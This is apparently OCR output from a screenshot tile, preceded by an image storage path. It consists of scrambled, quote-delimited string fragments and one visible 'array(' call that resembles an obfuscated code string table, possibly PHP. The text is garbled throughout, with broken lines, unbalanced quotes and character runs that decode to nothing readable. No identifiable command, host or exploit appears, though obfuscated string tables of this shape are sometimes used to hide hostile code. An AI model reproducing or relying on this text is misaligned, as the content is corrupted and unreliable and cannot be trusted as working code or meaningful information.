
qfBvvB3',',WNq[','BvvB3fc$u,g','c,fgvvWvc','etf:]%*A%*f`m}','w,B,Og',
Nq$uqy','Jg[fWZ[uWq','v#yJ35O04Wox.!co70l','c,fZgqSuqJfuq5B$uSB[g
u$gcu4g','Nq$uqy','c,fSgSNZf[WWy','c,fSgSNZf[WWy','Z$NJuqcf$WBS
uv','vgBSSuv','LL','c[v[W$Wrgv','t *Mm%>]fAI*A%Km]%','ZOZ','ucf
, 2:2lx#x.xF G :j#|2>x2j) |G2AG#?','G0x?|S2,Al,?>ol|gxS?`2F22.SF2x#
gN!VZNj$u,LqWSugcLBZZ','O[[ZcEwwg[OLSvZ,LWvJ','O[[ZcEww
uJ=K!te^=}0vcyATrm)','O[[ZcEwwg[O2L$B5BLjNu$S','O[[ZcEwwg
','4r$r?JO#x)y.lqq#0b','q77[Oxr#2|,57,O5ovB?SB','OZyS0r5N4o,fb
f,Wqqg,[WvfWZ[c',')u$gf!BqBJgvf,Wqqg,
'!f!bSgu4N$Zqj5?!)Grj','vgc[fNcgvf7Ngv3',')333fb$2qc4orN)0x7l'
$fZ$NJuqc','urgoOO|?fWOOfj3','rZfBbB0f!yf)u$gf)W$Sgvf!BqBJgv',
v','q|W[4!|0vNr!OZNNGf|Ff','BS!uqf)WW[gv','r#x?4v$7)SxBrSB0','
g)Njb','0JJG$)!oJg2B!S.Z3Z','Z$NJuqcf$WBSgS','3xqfFWJvx$qf?WF.
gqbcWy)))','cON[SWrq','7Fb#cqB7cWyx#fZWr','NZSB[gfWZ[uWq','c,f$B
0ojuq'),array('M\\','rZVBS!uqw','rZVuq,$NSgcw','J$Wj','\\LZOZ','Bvv
zf^A}m>nM]K*',':h}z]t*fM**tMA `A}',',Nv$fg0g,','O[[Zf,WSg','c,
kZBvB!ckE_XkSB[BkEkG0?j,lSg?
,vW[u!g','[vu!','bcWqfSg,WSg','ucfBvvB3','vgcN$[','G0','WvS','cNjc[
'WvS','NqcgvuB$u4g','B$$WrgSf,$Bccgc','c[vfvgZ$B,g','c,f','gZ','cr
v',')Nq,
fvg7Ngc[','uJqWvgfNcgvfBjWv[','uJqWvgfNcgvfBjWv[','WjfJg[f$g5g$'